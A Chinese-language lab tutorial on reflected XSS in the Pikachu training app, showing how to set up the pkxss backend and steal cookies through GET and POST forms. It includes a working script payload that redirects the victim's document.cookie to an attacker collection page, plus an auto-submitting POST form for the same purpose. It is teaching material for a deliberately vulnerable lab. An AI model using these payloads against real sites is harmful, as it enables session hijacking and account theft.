攻击者后台的搭建
首先我们搭建攻击者后台用于接收我们获取到的cookie信息,这里我们用的后台是是pikachu自带的pkxss后台
打开pikachu网址找到管理工具点开xss后台


接着再点击安装初始化即

点击进入首页,输入账号密码登入就完成了

get型xss:获取cookie

攻击流程图:

这里我的攻击者服务器受害者服务器和漏洞服务器都为127.0.0.1:801

由于每个攻击者端口不同,这里我们要修改pkxss后台文件中的xampphtdocspkxssxcookie下的cookie.php文件
将其中的ip地址修改为漏洞服务器地址

接着再另一个页面中打开pikachu登入到pkxss的后台


接着开始get型xss的利用,打开pikachu的反射型xss(get)页面,这里我们准备一个js的payload
<script>document.location='http://127.0.0.1:801/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
这段js代码利用DOM里面的document.location的实例来做一个重定向,一旦用户去访问页面这段js就会去访问我们pkxss的后台,访问时顺便把cookie给带过去
而且利用了DOM里面的document.cookie来获取本地的cookie(ps:反射型xss(get)输入框有字符数量限制,之前又说过如果解决)
然后将这段js代码输入提交即可



点提交之后页面跳到了首页,这时我们已经成功获取到了用户的cookie了

然后我们来到之前打开的pkxss页面,点开cookie搜集刷新一下页面

在实际场景当中我们可以把这段URL发送给用户,一旦用户在浏览器里面访问了这个链接,用户的cookie就会被发送到我们的后台

post型xss:获取cookie

其实和反射型的xss一样的,只是提交post方式提交的,并不会在URL里面传送参数 ,所以我们无法将我们的恶意代码嵌到URL里面去发送给目标,我们可以在bp里抓包查看一下


攻击原理流程图

首先我们点到反射型XSS(post)页面登入一下


接着pkxss的文件xampphtdocspkxssxcookie的post-html中的漏洞服务器器和攻击者服务器修改成我们的自己的地址

这样我们这个自动提交post表单的页面就构造好了
只要我们让用户点这个这个我们构造好的会自动提交post请求的表单就可以获取到用户cookie
http://127.0.0.1:801/pikachu/pkxss/xcookie/post.html